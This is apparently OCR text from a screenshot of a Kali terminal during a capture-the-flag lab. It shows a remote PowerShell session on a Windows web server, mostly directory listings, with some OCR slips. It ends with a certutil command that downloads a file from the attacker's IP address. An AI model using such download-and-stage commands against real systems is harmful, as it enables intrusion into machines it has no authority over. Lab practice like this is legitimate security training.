 1 2 3 4 2 10.10.14.119 20:56
root@kali: ~/Desktop/flight
File Actions Edit View Help
root@kali: /opt/chisel-all × root@kali: ~/Desktop/flight × root@kali: ~/Desktop/flight ×
PS C:\inetpub\development> ls -la
ls -la
Get-ChildItem : A parameter cannot be found that matches parameter name 'la'.
At line:1 char:4
+ ls -la
+    ~~~
    + CategoryInfo          : InvalidArgument: (:) [Get-ChildItem], ParameterBindingException
    + FullyQualifiedErrorId : NamedParameterNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\inetpub\development> ls
ls
    Directory: C:\inetpub\development
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         5/5/2023   5:52 PM                development
d-----         5/5/2023   5:52 PM                js
PS C:\inetpub\development> cd development
cld development
PS C:\inetpub\development\development> s
ls
    Directory: C:\inetpub\development\development
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         5/5/2023   5:52 PM                css
d-----         5/5/2023   5:52 PM                fonts
d-----         5/5/2023   5:52 PM                img
d-----         5/5/2023   5:52 PM                js
-a----        4/16/2018   2:23 PM           9371 contact.html
-a----        4/16/2018   2:23 PM          45949 index.html
PS C:\inetpub\development\development> cd ..
cd ..
PS C:\inetpub\development> certutil -urlcache -f -split http://10.10.14.119